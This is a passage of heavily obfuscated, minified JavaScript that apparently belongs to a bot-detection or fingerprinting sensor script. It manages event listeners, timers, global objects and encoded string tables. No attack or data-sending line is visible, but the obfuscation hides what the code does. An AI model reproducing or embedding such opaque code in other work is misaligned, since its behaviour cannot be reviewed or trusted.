wr()[Jb(R1)],JZ([],[][[]]))?wr()[Jb(EU)](jS,bc):wr()[Jb(VT)].call(null,hO,O6),VWG,tb(tb({})));if(c1G){jI[hP()[d7(Lq)](lE,x8G,Th)][cq()[xQ(zd)](nr,Hd,VA)](cq()[xQ(BQ)].call(null,vx,t4,IZ),TzG,tb(mK));jI[hP()[d7(Lq)](lE,x8G,tb(KH))][cq()[xQ(zd)](Nh,Hd,VA)](pZ(typeof E6()[BS(PX)],JZ([],[][[]]))?E6()[BS(WT)].call(null,vr,Nb,CA,tT):E6()[BS(hh)](tb(tb(KH)),F3,Ub,IlG),tvG,tb(mK));jI[hP()[d7(Lq)].apply(null,[lE,x8G,Yh])][pZ(typeof cq()[xQ(Hd)],JZ([],[][[]]))?cq()[xQ(Vw)].apply(null,[WT,P5,V2G]):cq()[xQ(zd)](Nh,Hd,VA)](wr()[Jb(IX)](LT,mnG),DJG,tb(tb([])));jI[hP()[d7(Lq)](lE,x8G,Th)][QX(typeof cq()[xQ(qv)],JZ('',[][[]]))?cq()[xQ(zd)].apply(null,[nJ,Hd,VA]):cq()[xQ(Vw)].call(null,nS,DTG,nU)](E6()[BS(pr)].call(null,Nb,Kc,Hd,Gq),SJG,tb(tb([])));jI[hP()[d7(Lq)](lE,x8G,Hx)][pZ(typeof cq()[xQ(WO)],'undefined')?cq()[xQ(Vw)](Nh,zPG,rVG):cq()[xQ(zd)].apply(null,[tb(tb(Yh)),Hd,VA])](hP()[d7(Nh)].apply(null,[z9,pw,XZ]),s1G,tb(tb(fD)));jI[hP()[d7(Lq)](lE,x8G,Pk)][cq()[xQ(zd)](tb(tb({})),Hd,VA)](bH()[pT(UT)].apply(null,[cIG,KE,Q5,rq]),YYG,tb(tb([])));}if(F7G){jI[hP()[d7(Lq)](lE,x8G,jP)][cq()[xQ(zd)].call(null,bv,Hd,VA)](cq()[xQ(US)](tb({}),Mw,gJG),BWG,tb(mK));jI[hP()[d7(Lq)](lE,x8G,Zb)][cq()[xQ(zd)].call(null,tb(tb(KH)),Hd,VA)](ZH()[Pb(NW)].apply(null,[k3,qw,tb(tb(Yh))]),A9G,tb(tb([])));jI[hP()[d7(Lq)](lE,x8G,tb({}))][cq()[xQ(zd)].call(null,BE,Hd,VA)](QX(typeof NT()[PT(Zb)],'undefined')?NT()[PT(t4)].call(null,IKG,A6,Qh):NT()[PT(Qd)].apply(null,[sA,F1,LT]),fvG,tb(tb(fD)));}if(jI[ZH()[Pb(Q5)].call(null,CQ,J5,EP)][pZ(typeof cq()[xQ(Zb)],JZ([],[][[]]))?cq()[xQ(Vw)](tb([]),tJ,hz):cq()[xQ(zd)](EN,Hd,VA)]){jI[ZH()[Pb(Q5)].call(null,CQ,J5,Rd)][cq()[xQ(zd)](tb(KH),Hd,VA)](NT()[PT(A1)](Qr,XZ,jP),ZhG,tb(tb([])));jI[QX(typeof ZH()[Pb(v7)],JZ([],[][[]]))?ZH()[Pb(Q5)].call(null,CQ,J5,tb(tb(Yh))):ZH()[Pb(Db)](Nq,IN,Ab)][cq()[xQ(zd)](GJ,Hd,VA)](ZH()[Pb(cH)](Kc,QP,vr),nZG,tb(tb(fD)));if(V6G){jI[ZH()[Pb(Q5)](CQ,J5,LT)][QX(typeof cq()[xQ(PX)],JZ('',[][[]]))?cq()[xQ(zd)](jS,Hd,VA):cq()[xQ(Vw)](AA,SMG,LU)](wr()[Jb(IX)](LT,mnG),V6G,tb(mK));}if(vQG){jI[ZH()[Pb(Q5)].apply(null,[CQ,J5,Ub])][cq()[xQ(zd)].call(null,AA,Hd,VA)](cq()[xQ(BQ)](Pk,t4,IZ),vQG,tb(tb(fD)));}if(ZAG){jI[ZH()[Pb(Q5)](CQ,J5,NS)][QX(typeof cq()[xQ(mZ)],'undefined')?cq()[xQ(zd)].apply(null,[Ad,Hd,VA]):cq()[xQ(Vw)].call(null,tb(KH),lXG,crG)](ZH()[Pb(I4)].call(null,BR,PgG,Hx),H9G,tb(tb({})));}}if(HrG){jI[pZ(typeof hP()[d7(Gb)],JZ([],[][[]]))?hP()[d7(A6)].call(null,D1,c5G,IP):hP()[d7(Lq)](lE,x8G,mZ)][cq()[xQ(zd)](px,Hd,VA)](cq()[xQ(YU)].apply(null,[CQ,AA,RnG]),HrG,tb(tb([])));jI[hP()[d7(Lq)].apply(null,[lE,x8G,UT])][QX(typeof cq()[xQ(Fc)],JZ('',[][[]]))?cq()[xQ(zd)](tb([]),Hd,VA):cq()[xQ(Vw)].apply(null,[tT,TTG,qSG])](wr()[Jb(IR)](FS,SGG),HrG,tb(tb(fD)));jI[hP()[d7(Lq)](lE,x8G,EN)][cq()[xQ(zd)](tb(tb({})),Hd,VA)](E6()[BS(DT)](tb(Yh),Ub,Pq,sKG),HrG,tb(tb({})));jI[pZ(typeof hP()[d7(nN)],JZ([],[][[]]))?hP()[d7(A6)].apply(null,[v9,bJG,tb(tb(Yh))]):hP()[d7(Lq)](lE,x8G,Bd)][QX(typeof cq()[xQ(Dw)],JZ([],[][[]]))?cq()[xQ(zd)].call(null,BE,Hd,VA):cq()[xQ(Vw)].apply(null,[Ub,qU,PZG])](E6()[BS(kH)](tb({}),O6,nr,mnG),HrG,tb(mK));}if(jI[hP()[d7(Lq)](lE,x8G,XZ)][bH()[pT(vT)](xO,Qv,WT,FZ)]){jI[hP()[d7(Lq)](lE,x8G,KH)][pZ(typeof bH()[pT(NO)],JZ(NT()[PT(dc)](cK,Zb,px),[][[]]))?bH()[pT(v7)](wd,hGG,UO,t4):bH()[pT(vT)](xO,Qv,WT,Bk)](ZH()[Pb(OH)](nJ,zw,tb(tb({}))),hvG);jI[hP()[d7(Lq)](lE,x8G,OQ)][bH()[pT(vT)](xO,Qv,WT,Ab)](NT()[PT(wQ)](xw,IX,tb(tb([]))),AzG);jI[hP()[d7(Lq)](lE,x8G,Q5)][bH()[pT(vT)](xO,Qv,WT,CQ)](w5()[MU(Eq)](WwG,GJ,tb(Yh),AlG,tT,WT),qJG);jI[hP()[d7(Lq)](lE,x8G,bv)][bH()[pT(vT)](xO,Qv,WT,Hd)](hP()[d7(sO)].apply(null,[R1,Rv,NO]),LWG);jI[hP()[d7(Lq)].call(null,lE,x8G,jS)][pZ(typeof bH()[pT(Dx)],JZ(pZ(typeof NT()[PT(WT)],JZ([],[][[]]))?NT()[PT(Qd)](RW,c5,O6):NT()[PT(dc)](cK,Zb,t4),[][[]]))?bH()[pT(v7)].call(null,RT,QA,qN,v7):bH()[pT(vT)].apply(null,[xO,Qv,WT,FS])](E6()[BS(cH)](Ad,px,FZ,Zw),GzG);jI[hP()[d7(Lq)].apply(null,[lE,x8G,tb(KH)])][bH()[pT(vT)](xO,Qv,WT,z9)](NT()[PT(f1)](zv,vE,ST),BJG);jI[hP()[d7(Lq)].apply(null,[lE,x8G,Vw])][bH()[pT(vT)](xO,Qv,WT,hb)](ZH()[Pb(Ov)](KH,p8,Z5),VWG);if(c1G){jI[QX(typeof hP()[d7(F3)],JZ([],[][[]]))?hP()[d7(Lq)].call(null,lE,x8G,Uc):hP()[d7(A6)](rCG,LE,tb(tb(KH)))][QX(typeof bH()[pT(pr)],'undefined')?bH()[pT(vT)](xO,Qv,WT,Yh):bH()[pT(v7)](wKG,x4,nA,Ab)](cq()[xQ(US)](Ub,Mw,gJG),BWG);jI[hP()[d7(Lq)](lE,x8G,PX)][bH()[pT(vT)](xO,Qv,WT,px)](cq()[xQ(BQ)].call(null,tb(Yh),t4,IZ),TzG);jI[hP()[d7(Lq)](lE,x8G,tb(tb([])))][bH()[pT(vT)](xO,Qv,WT,Ad)](ZH()[Pb(NW)].apply(null,[k3,qw,CQ]),A9G);jI[pZ(typeof hP()[d7(tT)],JZ([],[][[]]))?hP()[d7(A6)].apply(null,[Nq,IP,ST]):hP()[d7(Lq)].apply(null,[lE,x8G,ST])][bH()[pT(vT)](xO,Qv,WT,pr)](pZ(typeof E6()[BS(AA)],'undefined')?E6()[BS(WT)].apply(null,[tb(KH),Gb,cw,SqG]):E6()[BS(hh)](Sz,FZ,Ub,IlG),tvG);jI[pZ(typeof hP()[d7(U1)],'undefined')?hP()[d7(A6)](hz,PU,BR):hP()[d7(Lq)](lE,x8G,Vw)][bH()[pT(vT)](xO,Qv,WT,z9)](wr()[Jb(IX)](LT,mnG),DJG);jI[hP()[d7(Lq)].call(null,lE,x8G,mh)][bH()[pT(vT)](xO,Qv,WT,Gb)](NT()[PT(t4)].apply(null,[IKG,A6,LT]),fvG);}}RTG();}catch(WvG){sb.splice(fT(QAG,KH),Infinity,AVG);}sb.pop();};var lJG=function(){sb.push(BW);try{var I3G=sb.length;var wUG=tb(tb(mK));if(QTG&&QTG[wr()[Jb(NS)](cH,c3)]){jI[E6()[BS(lE)](tb({}),Q5,Lq,rSG)](QTG[QX(typeof wr()[Jb(nN)],JZ('',[][[]]))?wr()[Jb(NS)](cH,c3):wr()[Jb(VT)].call(null,Qv,qW)]);}if(QX(typeof t1G,QX(typeof wr()[Jb(FY)],JZ('',[][[]]))?wr()[Jb(CQ)].apply(null,[Pq,W5]):wr()[Jb(VT)](KN,vH))){jI[E6()[BS(lE)](EN,PX,Lq,rSG)](t1G);}if(QX(typeof V3G,wr()[Jb(CQ)].apply(null,[Pq,W5]))){jI[E6()[BS(lE)](Yh,nr,Lq,rSG)](V3G);}if(QX(typeof zvG,wr()[Jb(CQ)](Pq,W5))){jI[E6()[BS(lE)](Uc,tb(tb(Yh)),Lq,rSG)](zvG);}if(QX(typeof j1G,pZ(typeof wr()[Jb(pr)],JZ('',[][[]]))?wr()[Jb(VT)](UKG,Gz):wr()[Jb(CQ)](Pq,W5))){jI[pZ(typeof E6()[BS(dc)],JZ([],[][[]]))?E6()[BS(WT)](WO,kT,AbG,DGG):E6()[BS(lE)](dc,FZ,Lq,rSG)](j1G);}if(QX(typeof gHG,wr()[Jb(CQ)](Pq,W5))){jI[E6()[BS(lE)].call(null,HZ,tb(Yh),Lq,rSG)](gHG);}if(QX(DsG,null)){jI[bH()[pT(vr)].apply(null,[Ch,vdG,Db,R1])](DsG);DsG=null;}if(QX(m3G,null)){jI[bH()[pT(vr)](Ch,vdG,Db,vr)](m3G);m3G=null;}}catch(wsG){sb.splice(fT(I3G,KH),Infinity,BW);}sb.pop();};var bYG=function(){sb.push(QU);try{var l3G=sb.length;var KtG=tb({});var jzG;if(jI[hP()[d7(Lq)](lE,zw,LT)][QX(typeof cq()[xQ(kX)],'undefined')?cq()[xQ(Gz)](HE,VT,gq):cq()[xQ(Vw)](tb([]),V3,qh)]){jzG=jI[hP()[d7(Lq)](lE,zw,Sz)][cq()[xQ(Gz)](XZ,VT,gq)];}else{var YEG=jI[pZ(typeof hP()[d7(QQ)],JZ([],[][[]]))?hP()[d7(A6)](nKG,JW,LT):hP()[d7(Lq)](lE,zw,hb)][LP()[Ah(O6)].apply(null,[FrG,bv,S7,t4,GJ])](hP()[d7(H0G)](hh,Tc,lX));for(var OvG=fT(YEG[wr()[Jb(Yh)].apply(null,[KH,Wb])],KH);nW(OvG,Yh);OvG--){var czG=YEG[OvG][hP()[d7(nJ)].call(null,ZP,JP,B1)];if(czG&&(czG[cq()[xQ(vT)].call(null,Kc,v7,U9)](mdG)||czG[cq()[xQ(vT)](Ub,v7,U9)](hP()[d7(KqG)](F3,xx,Qh))||pZ(czG,mdG))){jzG=YEG[OvG];break;}}}if(jzG&&jzG[pZ(typeof E6()[BS(Rx)],JZ('',[][[]]))?E6()[BS(WT)].call(null,tb(Yh),tb(tb(KH)),c7G,rs):E6()[BS(qh)](Ad,LT,jX,Xq)]){jzG[E6()[BS(qh)](tb(tb(KH)),F3,jX,Xq)][hP()[d7(rX)](bk,MGG,Rd)](jzG);}}catch(l5G){sb.splice(fT(l3G,KH),Infinity,QU);}sb.pop();};var GHG=function(){sb.push(f2G);try{var dtG=sb.length;var JNG=tb(tb(mK));delete jI[ZH()[Pb(7)](16,370,33)].bmak;delete jI[ZH()[Pb(7)](16,370,tb(tb([])))]._cf;delete jI[ZH()[Pb(7)].call(null,16,370,tb(1))][ZH()[Pb(112)](139,383,43)];if(QX(typeof FG,wr()[Jb(CQ)].call(null,Pq,bjG))&&FG[QX(typeof hP()[d7(mh)],JZ('',[][[]]))?hP()[d7(VDG)](Uc,kv,R1):hP()[d7(A6)](R3G,cJ,tb(tb([])))]){delete FG[hP()[d7(153)].apply(null,[83,887,27])];}if(qzG&&pZ(typeof qzG[w5()[MU(FZ)].apply(null,[L2G,Rx,Qh,NE,qH,Vw])],cq()[xQ(CQ)].apply(null,[vx,DT,vO]))){qzG[w5()[MU(FZ)](L2G,NS,R1,NE,Rx,Vw)]();qzG=null;}}catch(MEG){sb.splice(fT(dtG,KH),Infinity,f2G);}sb.pop();};var VzG=function(){qAG=KH;ONG=Dx;};var Z5G=function(){var YtG=Xb(LB,[]);if(QX(YtG,h1G)){KHG();cnG(tb([]));h1G=YtG;}};sb.push(hs);nrG[NT()[PT(v7)](Td,z9,Qd)](shG);var fHG=nrG(BB[w5()[MU(Lq)].apply(null,[pR,F3,Qd,HO,Mw,Lq])]());var RH=new (jI[pZ(typeof wr()[Jb(Db)],'undefined')?wr()[Jb(VT)](hh,Eq):wr()[Jb(Bd)].call(null,Rx,K2)])(k3);var pz=NT()[PT(dc)](vV,Zb,Lz);var I2G=Tv[WT];var Lf=wr()[Jb(Mw)](EU,VQ);var Hf=QX(typeof E6()[BS(Vw)],JZ('',[][[]]))?E6()[BS(Q5)](Lz,Bd,t4,nj):E6()[BS(WT)].call(null,sA,WT,x4,MA);var PlG=QX(typeof LP()[Ah(Vw)],JZ(NT()[PT(dc)](vV,Zb,Bc),[][[]]))?LP()[Ah(Yh)](Zw,KH,fm,KH,Dw):LP()[Ah(Vw)](YU,SDG,Uz,jS,pr);var BMG=cq()[xQ(bv)].apply(null,[tb(tb([])),WT,UP]);var kKG=E6()[BS(Dx)].call(null,NS,A6,NW,c9);var df=NT()[PT(ST)](C9,wSG,Vw);var rgG=hP()[d7(bv)](Nr,zU,Z5);var HwG=Tv[Bd];var z5G=NT()[PT(Dx)].call(null,YZ,DX,Z5);var CpG=LP()[Ah(A6)].call(null,VBG,Pq,Ys,F3,Gr);var lAG=QX(typeof LP()[Ah(VT)],JZ(NT()[PT(dc)].apply(null,[vV,Zb,IP]),[][[]]))?LP()[Ah(Lq)](ms,Lq,BN,Pq,qH):LP()[Ah(Vw)](zs,xk,BW,Dw,Hd);var YMG=bH()[pT(A6)](bU,ms,KH,CQ);var UvG=wr()[Jb(qH)](Z5,t6);var zAG=LP()[Ah(VT)].apply(null,[RNG,Vw,cA,UT,v7]);var hIG=pZ(typeof wr()[Jb(Yh)],JZ('',[][[]]))?wr()[Jb(VT)](KqG,WT):wr()[Jb(Pq)](vr,sjG);var TqG=pZ(typeof hP()[d7(VT)],'undefined')?hP()[d7(A6)](ZP,ZJ,tb(KH)):hP()[d7(Kc)](qN,Gc,Yh);var RVG=JZ(lAG,YMG);var Af=JZ(lAG,UvG);var mFG=jI[NT()[PT(CQ)](C6,BR,tb(Yh))](NT()[PT(dc)].apply(null,[vV,Zb,hb])[NT()[PT(F6)].apply(null,[Hq,nS,Mw])](Tv[Db]));var fCG=NT()[PT(dc)](vV,Zb,tb(KH))[pZ(typeof NT()[PT(qH)],JZ([],[][[]]))?NT()[PT(Qd)].apply(null,[LgG,q4,v7]):NT()[PT(F6)](Hq,nS,Gb)](cq()[xQ(Kc)].call(null,VT,nN,Tw));var JHG=Tv[ST];var lWG=A6;var SwG=VT;var m9G=v7;var BHG=rb;var sUG=Nb;var MAG=Tv[Dx];var X9G=Tv[CQ];var C3G=Tv[F6];var xXG=Tv[jS];var SnG=Tv[t4];var VEG=Tv[bv];var bTG=Tv[Kc];var Q7G=Tv[Z5];var gQG=BB[bH()[pT(VT)](C9G,HO,Q5,jS)]();var YZG=Tv[FZ];var zH=[LP()[Ah(dc)](n2G,VT,gt,lX,tT),pZ(typeof cq()[xQ(Bd)],JZ([],[][[]]))?cq()[xQ(Vw)](t4,HIG,DjG):cq()[xQ(Z5)](CQ,hh,Rq),bH()[pT(dc)](Q5,IA,Vw,Gr),QX(typeof bH()[pT(A6)],'undefined')?bH()[pT(Q5)](w4,Zw,dc,kT):bH()[pT(v7)].apply(null,[HVG,wU,SlG,vr]),pZ(typeof NT()[PT(Q5)],'undefined')?NT()[PT(Qd)](zv,c3,nr):NT()[PT(jS)].call(null,fH,rb,Ab),ZH()[Pb(t4)](NW,hGG,Nb),NT()[PT(t4)].call(null,jk,A6,px)];var MgG=[NT()[PT(bv)](DJ,Bd,WO),pZ(typeof hP()[d7(CQ)],JZ([],[][[]]))?hP()[d7(A6)](Lz,km,KH):hP()[d7(Z5)].apply(null,[d5,sQ,tb(tb(KH))]),NT()[PT(t4)].apply(null,[jk,A6,tb(tb(KH))])];var wY=b7(rn,[w5()[MU(Q5)](VxG,Ad,sA,fz,Rx,v7),Tv[ST],cq()[xQ(Z5)](YT,hh,Rq),A6,wr()[Jb(IP)](Uw,Xr),BB[hP()[d7(F6)].apply(null,[CQ,ZR,PX])](),NT()[PT(Kc)].apply(null,[jr,nJ,vx]),Tv[hb],QX(typeof hP()[d7(Vw)],'undefined')?hP()[d7(FZ)](ST,VBG,hb):hP()[d7(A6)](fs,qk,z9),dc,E6()[BS(CQ)].apply(null,[EP,Gb,XZ,gb]),Vw,ZH()[Pb(bv)](Rd,QY,hb),Tv[OQ],cq()[xQ(FZ)].call(null,WO,Rd,RNG),v7,wr()[Jb(VX)](FZ,dZ),Qd,pZ(typeof NT()[PT(VT)],JZ('',[][[]]))?NT()[PT(Qd)](KH,AdG,Pk):NT()[PT(Z5)](fS,Bt,Eq),nS,E6()[BS(F6)](tb(tb(Yh)),tb(tb({})),OQ,sS),BB[ZH()[Pb(Kc)].apply(null,[Yh,Nc,tb(tb(Yh))])](),wr()[Jb(Hd)].call(null,tZ,Sr),Bd,bH()[pT(Qd)](XCG,kDG,nS,B1),Db,NT()[PT(FZ)].apply(null,[nx,lE,XZ]),ST,ZH()[Pb(Z5)](pr,cT,tb(tb(Yh))),Dx,wr()[Jb(rb)].apply(null,[Qf,Xd]),Tv[Mw],QX(typeof w5()[MU(Vw)],JZ([],[][[]]))?w5()[MU(Qd)](DPG,Th,Uc,n2G,ZP,dc):w5()[MU(KH)](xm,B1,Rx,ZE,XZ,wZ),F6,NT()[PT(t4)](jk,A6,jS),jS,w5()[MU(nS)](cA,vT,Rx,ms,tb(KH),Q5),t4,pZ(typeof LP()[Ah(Lq)],JZ([],[][[]]))?LP()[Ah(Vw)].apply(null,[UKG,Em,Mm,nS,jP]):LP()[Ah(Q5)](ZR,dc,j2G,z9,B1),Tv[qH]]);var ZAG=tb(tb(mK));var lU=b7(rn,[ZH()[Pb(FZ)](Pq,ZR,LT),[b7(rn,[ZH()[Pb(hb)](Nr,hEG,Nb),w5()[MU(Q5)](VxG,NO,LT,fz,jP,v7),cq()[xQ(hb)].apply(null,[tb(tb([])),vr,ZT]),[w5()[MU(Q5)](VxG,Nq,R1,fz,PX,v7),QX(typeof w5()[MU(Q5)],'undefined')?w5()[MU(WT)](xk,vT,Yh,fz,px,Vw):w5()[MU(KH)](Dk,dc,tb(tb([])),C0G,tb(tb(Yh)),z2G),pZ(typeof hP()[d7(dc)],JZ('',[][[]]))?hP()[d7(A6)].apply(null,[IjG,RcG,Sz]):hP()[d7(hb)](nJ,N7,nr),pZ(typeof E6()[BS(A6)],JZ([],[][[]]))?E6()[BS(WT)](Rd,tb(tb([])),DO,mcG):E6()[BS(jS)](UT,IP,EP,Wf),cq()[xQ(OQ)](tb(tb(Yh)),F6,zP)]]),b7(rn,[ZH()[Pb(hb)](Nr,hEG,tb(tb(KH))),cq()[xQ(Z5)].call(null,tb(KH),hh,Rq),cq()[xQ(hb)](tb({}),vr,ZT),[cq()[xQ(Z5)](PX,hh,Rq),NT()[PT(hb)](Gc,Bc,tb(KH))],QX(typeof bH()[pT(WT)],JZ([],[][[]]))?bH()[pT(nS)].call(null,KDG,Zw,nS,HE):bH()[pT(v7)](tJ,AA,WR,WO),b7(rn,[ZH()[Pb(hb)](Nr,hEG,KH),QX(typeof wr()[Jb(t4)],'undefined')?wr()[Jb(rb)](Qf,Xd):wr()[Jb(VT)](DgG,FrG),cq()[xQ(hb)](Qh,vr,ZT),[hP()[d7(OQ)].call(null,Th,Z9,Zb),NT()[PT(OQ)](Ac,Uc,NS)]])]),b7(rn,[QX(typeof ZH()[Pb(Hd)],JZ([],[][[]]))?ZH()[Pb(hb)](Nr,hEG,Ub):ZH()[Pb(Db)](FR,Eq,Dx),wr()[Jb(IP)](Uw,Xr),QX(typeof cq()[xQ(hb)],'undefined')?cq()[xQ(hb)].apply(null,[Gr,vr,ZT]):cq()[xQ(Vw)].call(null,Db,QE,RNG),[bH()[pT(Q5)](w4,Zw,dc,EP)],bH()[pT(nS)].call(null,KDG,Zw,nS,hX),b7(rn,[ZH()[Pb(hb)](Nr,hEG,F6),QX(typeof ZH()[Pb(v7)],JZ([],[][[]]))?ZH()[Pb(Z5)].apply(null,[pr,cT,jP]):ZH()[Pb(Db)].call(null,Bd,GY,Ad),cq()[xQ(hb)].call(null,HE,vr,ZT),[pZ(typeof hP()[d7(Z5)],'undefined')?hP()[d7(A6)](WO,HJ,tb(tb(Yh))):hP()[d7(OQ)](Th,Z9,Hd),QX(typeof NT()[PT(KH)],'undefined')?NT()[PT(OQ)].apply(null,[Ac,Uc,tb(tb(KH))]):NT()[PT(Qd)].call(null,PZG,hv,tb(tb({})))]])]),b7(rn,[ZH()[Pb(hb)](Nr,hEG,AA),NT()[PT(Kc)](jr,nJ,NO),cq()[xQ(hb)].call(null,Pq,vr,ZT),[wr()[Jb(Uw)].apply(null,[Hd,Gw]),LP()[Ah(Qd)](jO,A6,BU,tb(Yh),Rd),QX(typeof E6()[BS(hb)],JZ('',[][[]]))?E6()[BS(t4)](pr,Ad,vT,RpG):E6()[BS(WT)](Mw,Lq,Vw,dO),wr()[Jb(Zb)](Zb,vQ)]]),b7(rn,[ZH()[Pb(hb)](Nr,hEG,tb({})),hP()[d7(FZ)].call(null,ST,VBG,CQ),cq()[xQ(hb)](EP,vr,ZT),[wr()[Jb(FS)](F3,pP),ZH()[Pb(OQ)](Z5,K7,hb),QX(typeof NT()[PT(Db)],JZ('',[][[]]))?NT()[PT(Mw)](p7,Hd,tb({})):NT()[PT(Qd)].apply(null,[Q4,ZU,Zb]),wr()[Jb(Gr)].call(null,Gz,Yx),wr()[Jb(Nr)].call(null,px,hs)]]),b7(rn,[ZH()[Pb(hb)](Nr,hEG,AA),E6()[BS(CQ)](nr,HE,XZ,gb),cq()[xQ(hb)](tb(tb(Yh)),vr,ZT),[QX(typeof cq()[xQ(WT)],JZ([],[][[]]))?cq()[xQ(Mw)](nr,ST,xq):cq()[xQ(Vw)](Q5,wW,BxG),pZ(typeof cq()[xQ(Lq)],'undefined')?cq()[xQ(Vw)](OQ,bk,N1):cq()[xQ(qH)](OQ,dc,Jr),pZ(typeof cq()[xQ(A6)],'undefined')?cq()[xQ(Vw)].apply(null,[Eq,ESG,MA]):cq()[xQ(Pq)].apply(null,[HE,k3,D7]),NT()[PT(jS)](fH,rb,Nh)]]),b7(rn,[QX(typeof ZH()[Pb(Yh)],'undefined')?ZH()[Pb(hb)](Nr,hEG,HZ):ZH()[Pb(Db)](wz,UT,Pq),cq()[xQ(FZ)](Fc,Rd,RNG),cq()[xQ(hb)](Db,vr,ZT),[cq()[xQ(FZ)](EP,Rd,RNG),ZH()[Pb(Mw)].call(null,v7,Ew,Nh)]]),b7(rn,[ZH()[Pb(hb)].apply(null,[Nr,hEG,Zb]),wr()[Jb(VX)](FZ,dZ),cq()[xQ(hb)].call(null,tb(tb({})),vr,ZT),[wr()[Jb(VX)](FZ,dZ),cq()[xQ(IP)].apply(null,[NS,Nr,tx])]]),b7(rn,[ZH()[Pb(hb)].apply(null,[Nr,hEG,rb]),NT()[PT(Z5)](fS,Bt,EP),QX(typeof cq()[xQ(FS)],JZ([],[][[]]))?cq()[xQ(hb)](v7,vr,ZT):cq()[xQ(Vw)](hX,UqG,nz),[ZH()[Pb(qH)].call(null,Kb,vQ,tb(Yh)),hP()[d7(Mw)](U1,vS,Dx)]]),b7(rn,[pZ(typeof ZH()[Pb(qH)],JZ([],[][[]]))?ZH()[Pb(Db)].apply(null,[vx,K1,z9]):ZH()[Pb(hb)].apply(null,[Nr,hEG,F3]),pZ(typeof ZH()[Pb(Bd)],JZ([],[][[]]))?ZH()[Pb(Db)].call(null,cw,dJ,F6):ZH()[Pb(bv)].call(null,Rd,QY,Nr),cq()[xQ(hb)].call(null,FS,vr,ZT),[E6()[BS(bv)](kT,KH,VX,jH)]]),b7(rn,[QX(typeof ZH()[Pb(KH)],JZ('',[][[]]))?ZH()[Pb(hb)](Nr,hEG,VT):ZH()[Pb(Db)].apply(null,[mGG,BU,XZ]),E6()[BS(F6)].apply(null,[tb({}),Nr,OQ,sS]),QX(typeof cq()[xQ(hb)],'undefined')?cq()[xQ(hb)](EP,vr,ZT):cq()[xQ(Vw)](Qd,CA,TDG),[ZH()[Pb(Pq)](F6,dT,Th)]]),b7(rn,[QX(typeof ZH()[Pb(Z5)],JZ([],[][[]]))?ZH()[Pb(hb)](Nr,hEG,hX):ZH()[Pb(Db)].apply(null,[LdG,RN,Rd]),wr()[Jb(Hd)](tZ,Sr),cq()[xQ(hb)].apply(null,[KH,vr,ZT]),[QX(typeof bH()[pT(Yh)],'undefined')?bH()[pT(WT)](VR,MLG,dc,ST):bH()[pT(v7)](UKG,I6G,OFG,EN)]]),b7(rn,[ZH()[Pb(hb)](Nr,hEG,hb),pZ(typeof bH()[pT(Qd)],JZ([],[][[]]))?bH()[pT(v7)].call(null,g3G,X7G,OBG,VT):bH()[pT(Qd)](XCG,kDG,nS,VT),pZ(typeof cq()[xQ(jS)],JZ('',[][[]]))?cq()[xQ(Vw)](vr,LY,SLG):cq()[xQ(hb)].apply(null,[Dx,vr,ZT]),[pZ(typeof ZH()[Pb(Db)],'undefined')?ZH()[Pb(Db)](gW,R1,Eq):ZH()[Pb(t4)](NW,hGG,tb([])),ZH()[Pb(IP)].call(null,I4,cv,Vw)]]),b7(rn,[QX(typeof ZH()[Pb(VX)],JZ('',[][[]]))?ZH()[Pb(hb)](Nr,hEG,lX):ZH()[Pb(Db)](lUG,AnG,Vw),w5()[MU(Qd)].apply(null,[DPG,tT,tb(tb([])),n2G,Db,dc]),cq()[xQ(hb)].apply(null,[hb,vr,ZT]),[w5()[MU(Qd)].call(null,DPG,v7,Pk,n2G,z9,dc),LP()[Ah(nS)].call(null,ms,Vw,D3,WT,Ad),bH()[pT(Bd)](kH,OhG,v7,rb)]]),b7(rn,[QX(typeof ZH()[Pb(Vw)],JZ([],[][[]]))?ZH()[Pb(hb)].apply(null,[Nr,hEG,tb([])]):ZH()[Pb(Db)](VBG,W5,pr),pZ(typeof NT()[PT(Qd)],'undefined')?NT()[PT(Qd)](vE,LBG,Rx):NT()[PT(t4)](jk,A6,CQ),cq()[xQ(hb)](F3,vr,ZT),[QX(typeof NT()[PT(FZ)],'undefined')?NT()[PT(t4)].apply(null,[jk,A6,ZP]):NT()[PT(Qd)].apply(null,[Us,JSG,B1]),hP()[d7(qH)].call(null,AA,ZR,IP)]]),b7(rn,[ZH()[Pb(hb)](Nr,hEG,WT),w5()[MU(Q5)].call(null,VxG,YT,Bk,fz,Vw,v7),cq()[xQ(hb)].call(null,Bc,vr,ZT),[cq()[xQ(VX)](F6,nr,ZE),pZ(typeof ZH()[Pb(Kc)],JZ('',[][[]]))?ZH()[Pb(Db)](QJ,R5,t4):ZH()[Pb(VX)](Bc,Bh,Qd)]]),b7(rn,[ZH()[Pb(hb)].apply(null,[Nr,hEG,Mw]),QX(typeof cq()[xQ(Z5)],'undefined')?cq()[xQ(Z5)].call(null,nr,hh,Rq):cq()[xQ(Vw)](FS,WwG,LDG),cq()[xQ(hb)](Qd,vr,ZT),[wr()[Jb(vx)](FY,Ir),NT()[PT(qH)](rZ,Rd,HN)]]),b7(rn,[ZH()[Pb(hb)](Nr,hEG,Ub),w5()[MU(nS)].call(null,cA,BR,sA,ms,Vw,Q5),cq()[xQ(hb)](Qd,vr,ZT),[pZ(typeof w5()[MU(nS)],JZ(NT()[PT(dc)](vV,Zb,Pq),[][[]]))?w5()[MU(KH)].call(null,ds,VT,Pq,px,O6,fLG):w5()[MU(nS)].call(null,cA,OQ,FS,ms,jS,Q5)]])]]);var KFj={};var AMj=KFj[hP()[d7(ST)](nS,Yw,tb(tb(KH)))];var Olj=function(){var kjj=function(){dR(Og,[this,kjj]);};sb.push(fH);CVG(kjj,[b7(rn,[E6()[BS(HN)](BR,tb(KH),hb,kW),pZ(typeof cq()[xQ(NO)],'undefined')?cq()[xQ(Vw)](BR,L2G,WlG):cq()[xQ(Sz)](t4,NS,JMG),wr()[Jb(F6)](Hx,LG),function SBj(CfG,AmG){if(tb(AMj.call(KFj,CfG)))KFj[CfG]=[];sb.push(zO);var kRG=fT(KFj[CfG][cq()[xQ(KH)](v7,Uw,hbG)](AmG),KH);var OMj;return OMj=b7(rn,[w5()[MU(FZ)].apply(null,[L2G,Dx,Qd,fs,XZ,Vw]),function fDj(){delete KFj[CfG][kRG];}]),sb.pop(),OMj;}]),b7(rn,[E6()[BS(HN)].call(null,zd,hX,hb,kW),ZH()[Pb(UT)].apply(null,[WO,sx,WT]),wr()[Jb(F6)].call(null,Hx,LG),function 